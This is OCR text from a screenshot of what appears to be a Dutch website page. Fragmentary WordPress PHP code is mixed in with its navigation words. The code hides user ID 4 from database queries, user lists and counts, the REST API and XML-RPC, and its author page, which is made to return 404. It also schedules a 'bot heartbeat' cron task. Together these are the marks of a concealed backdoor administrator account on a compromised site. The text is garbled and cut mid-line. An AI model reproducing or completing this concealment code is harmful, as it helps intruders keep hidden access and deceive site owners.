
 = 4; $q->set( 'author__not_in', array_unique( array_map( 'intval',
of WP_User && (int) $author->ID === 4 ) { global $wp_query; $wp_query-
search
ICATIES
INFORMATIE
CONTACT
tions' ) ) { return; } global $wpdb; $q->query_where .= $wpdb->prepare(
 $q->get( 'exclude' ); $exclude[] = 4; $q->set( 'exclude', array_unique(
lude'] : array(); $exclude[] = 4; $a['exclude'] = array_unique( array_map(
gs['exclude'] : array(); $exclude[] = 4; $args['exclude'] = array_unique(
uest->get_route(); if ( preg_match( '#^/wp/v2/users/4(/|$)#', $route ) ) {
ods', function( $methods ) { unset( $methods['wp.getUsers'],
ude = isset( $args['exclude'] ) ? (array) $args['exclude'] : array();
n() { echo '
'; } ); add_filter( 'views_users', function( $views ) { foreach (
' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views;
f ( ! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
{ // noop } ); add_action( 'pre_get_posts', function( $q ) { if ( !
ap( 'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect',
ery; $wp_query->set_404(); status_header( 404 ); nocache_headers(); } }
db->prepare( ' AND ID <> %d ', 4 ); } ); add_action( 'pre_get_users',
array_unique( array_map( 'intval', $exclude ) ) ); } ); add_filter(